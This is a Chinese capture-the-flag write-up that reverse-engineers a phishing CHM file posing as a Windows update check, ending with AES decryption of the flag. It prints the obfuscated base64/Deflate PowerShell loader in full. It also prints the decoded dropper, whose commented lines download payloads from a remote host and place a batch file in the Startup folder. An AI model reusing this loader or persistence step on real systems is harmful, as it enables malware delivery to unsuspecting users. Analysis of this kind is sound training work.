X-CTF(REVERSE高级) reverse_html
查壳需要CHM解包器(CHMUnpacker),解压出三个文件

doc.hhc和doc1.htm没发现什么,doc.html发现了一段powershell代码,JavaScript中点击触发,结合标题Check for Windows updates from Command Line,所以这是钓鱼网页

解密powershell中间的base64,得到
Invoke-Expression $(New-Object IO.StreamReader ($(New-Object IO.Compression.DeflateStream ($(New-Object IO.MemoryStream (,$([Convert]::FromBase64String('nZFda8IwFIbvB/6HUCsom7HthrMdu3B+gDCnWIcXyxhpe9SONgnp0eq/X2sr2/VyGd485zl5m8QMkxgEkmciIO/K4BtCJP45Q0jpGyDdQDC6JJ4aN81rmo5lLhLJo2mcQNvYIyqv17Ndh9r9Ae271HZcb2BZVi+GRO4kVWJn3BHDBHH0CrLqOZZj3bv2I8VUGZ1/ob/W86XtlNjWuz9ZLVeL6ex10mJDpcYcOVtJnsZix+ZxqGUmt8g2sYhknjEfuUYyB3FgSy13mqf13UGxPSQKNA04llqlmAYekW1h07gxQymw+q2P2YKWip+etyoCwyRZwwnbhqnyiEUypOE+LQlmHJ3sIn99SmcigtNi2zZO9anmmNXgv0n/EGSoixXaFeSWDDq1QylQlzSS4ggaC4+plukLz6D/4NfPKuaF7wN2R7X9bw+s7MG2HefSQzWadCcilFEBIMEZi61/AA==')))), [IO.Compression.CompressionMode]::Decompress)), [Text.Encoding]::ASCII)).ReadToEnd();
直接base64解密中间,得到乱码



调试IO.Compression.DeflateStream,解压缩

在powershell当前目录下读取doc.chm的内容,然后在系统/temp目录下生成20201122.tmp
# $client = new-object System.Net.WebClient; # $client.DownloadFile("http://192.168.69.129:8000/ielogo.png", "$env:temp/20203917.tmp") # $client.DownloadFile("http://192.168.69.129:8000/_TMP12", "%USERPROFILE%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\helper.bat") # read file $content = [IO.File]::ReadAllText("$pwd\doc.chm") $idx1 = $content.IndexOf("xxxxxxxx") $helper = $content.Substring($idx1 + 8) $cont = [System.Convert]::FromBase64String($helper) Set-Content "$env:temp\20201122.tmp" $cont -Encoding byte
创建一个ps1脚本把当前的代码保存进去,将题目下载的challenge改名为doc.chm,运行ps1脚本,去本地temp目录找到20201122.tmp

20201122.tmp拖入ida分析,32位才有函数出来,大部分函数坏了,数量不多,逐个看下去没找到main函数,头有问题得修复一下

在群里"TRON“老哥和”M3thy1“的提示下,缺少了PE头,补充4D 5A,拖入ida可编译出函数StartAddress,参考网上说法是AES_ECB加密

from Crypto.Cipher import AES aes_key = 0x16157E2B.to_bytes(4, "little") + 0xA6D2AE28.to_bytes(4, "little") + 0x8815F7AB.to_bytes(4, "little") + 0x3C4FCF09.to_bytes(4, "little") aes_cipher = 0x82F83B5579C7EA1F.to_bytes(8, "little") + 0x75B6A6CF8054B351.to_bytes(8, "little") aes = AES.new(aes_key, AES.MODE_ECB) a = aes.decrypt(aes_cipher) print(a)
#b'flag{thisisit01}'
荣幸成为第七个解出的人,我是从难度开始扫题,没想到一道人少的题刷新了对逆向题的认识,从钓鱼文档到恶意代码,到释放文件分析,PE头修复,算法逆向。贴合实际,出的很好。



 浙公网安备 33010602011771号
浙公网安备 33010602011771号